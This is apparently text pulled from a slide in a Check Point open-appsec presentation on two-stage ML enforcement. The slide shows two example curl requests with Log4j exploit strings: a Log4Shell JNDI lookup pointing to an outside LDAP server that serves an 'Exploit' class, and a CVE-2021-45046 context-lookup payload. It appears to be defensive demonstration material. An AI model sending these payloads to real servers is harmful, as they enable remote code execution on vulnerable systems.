 Contextual ML: Two Stage Enforcement
1 2
Log4Shell CVE-2021-44228 payload:
curl -v -H 'Authorization: Basic
${jndi:ldap://45.130.229.168:1389/Exploit}'
'http://172.28.6.118/'
Log4j vulnerability CVE-2021-45046 payload:
curl -v -H 'X-Api-Version:
${ctx:apiVersion}' 'http://172.28.6.118/'
open-appsec
©2023 Check Point Software Technologies Ltd.
37